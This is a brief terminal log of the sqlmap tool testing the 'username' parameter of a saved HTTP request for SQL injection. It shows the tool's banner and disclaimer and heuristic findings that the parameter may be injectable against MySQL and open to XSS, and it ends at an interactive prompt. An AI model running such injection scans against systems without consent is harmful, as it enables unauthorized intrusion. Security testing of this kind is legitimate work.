 bai@macOS:~$ sqlmap -r test.txt -p username
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.4.5#pip}
|_ -| . [)]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibil
ity to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or da
mage caused by this program
[*] starting @ 14:41:55 /2020-05-31/
[14:41:55] [INFO] parsing HTTP request from 'test.txt'
[14:41:56] [INFO] testing connection to the target URL
[14:41:56] [INFO] checking if the target is protected by some kind of WAF/IPS
[14:41:56] [INFO] testing if the target URL content is stable
[14:41:56] [INFO] target URL content is stable
[14:41:57] [INFO] heuristic (basic) test shows that GET parameter 'username' might be injectable (possible DBMS: 'MySQL')
[14:41:57] [INFO] heuristic (XSS) test shows that GET parameter 'username' might be vulnerable to cross-site scripting (XSS) attacks
[14:41:57] [INFO] testing for SQL injection on GET parameter 'username'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n]